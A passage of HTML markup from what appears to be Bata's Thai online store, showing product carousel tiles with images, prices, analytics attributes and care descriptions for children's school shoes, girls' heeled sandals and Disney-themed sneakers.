การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท  ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง

"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%AA%E0%B8%A7%E0%B8%A1%E0%B9%83%E0%B8%AA%E0%B9%88%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-unicorn-524M_TA341609312C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2025_3315150">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B9%89%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-3315150-524M_2025_3315150.html" class="js-analytics-productClick" data-analytics-product-id="524M_2025_3315150" aria-label="Bata บาจา BBG รองเท้ารัดส้นแฟชั่น สูง 1 นิ้ว สำหรับเด็กผู้หญิง สีชมพู - สีชมพู 3315150">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้ารัดส้นแฟชั่น สูง 1 นิ้ว สำหรับเด็กผู้หญิง สีชมพู - สีชมพู 3315150"
        title="Bata บาจา BBG รองเท้ารัดส้นแฟชั่น สูง 1 นิ้ว สำหรับเด็กผู้หญิง สีชมพู - สีชมพู 3315150"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้ารัดส้นแฟชั่น สูง 1 นิ้ว สำหรับเด็กผู้หญิง สีชมพู - สีชมพู 3315150"
        title="Bata บาจา BBG รองเท้ารัดส้นแฟชั่น สูง 1 นิ้ว สำหรับเด็กผู้หญิง สีชมพู - สีชมพู 3315150"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2025_3315150">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2025_3315150"
        data-analytics-product-id="524M_2025_3315150"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B9%89%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-3315150-524M_2025_3315150.html"
        aria-labelledby="brand-524M_2025_3315150 product-524M_2025_3315150-name product-524M_2025_3315150-price">
        <div class="cc-tile-product-name" id="product-524M_2025_3315150-name">
            Bata บาจา BBG รองเท้ารัดส้นแฟชั่น สูง 1 นิ้ว สำหรับเด็กผู้หญิง สีชมพู - สีชมพู 3315150
        </div>
        <span class="sr-only" id="product-524M_2025_3315150-price">
            
                ราคา ฿ 599.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2025_3315150" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B9%89%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-3315150-524M_2025_3315150.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="599.00">
            
                <div class="format-price-layout">
                    
                    ฿ 599.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2025_3315150"
    data-name="Bata บาจา BBG รองเท้ารัดส้นแฟชั่น สูง 1 นิ้ว สำหรับเด็กผู้หญิง สีชมพู - สีชมพู 3315150"
    data-id="524M_2025_3315150"
    data-dimension1="524M_TA331150243C"
    data-dimension2="3315150"
    data-dimension3="524M_2025_3315150"
    data-price="599.00"
    data-brand="BATA"
    data-category="TH_Kids_Girls_Heels"
    data-description="รองเท้าเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจาก TPR  ให้น้ำหนักเบา ยึดเกาะ เวลาเดินได้ดี

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-524M_TA331150243C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B9%89%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=200&amp;sh=200"
    data-color="ชมพู"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้ามีส้น"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_4516007">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B8%A1%E0%B8%B4%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B4%E0%B8%81%E0%B8%81%E0%B8%B5%E0%B9%89%E0%B9%80%E0%B8%A1%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-4516007-524M_2024_4516007.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_4516007" aria-label="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007"
        title="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007"
        title="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_4516007">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_4516007"
        data-analytics-product-id="524M_2024_4516007"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B8%A1%E0%B8%B4%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B4%E0%B8%81%E0%B8%81%E0%B8%B5%E0%B9%89%E0%B9%80%E0%B8%A1%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-4516007-524M_2024_4516007.html"
        aria-labelledby="brand-524M_2024_4516007 product-524M_2024_4516007-name product-524M_2024_4516007-price">
        <div class="cc-tile-product-name" id="product-524M_2024_4516007-name">
            Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007
        </div>
        <span class="sr-only" id="product-524M_2024_4516007-price">
            
                ราคา ฿ 499.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_4516007" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B8%A1%E0%B8%B4%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B4%E0%B8%81%E0%B8%81%E0%B8%B5%E0%B9%89%E0%B9%80%E0%B8%A1%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C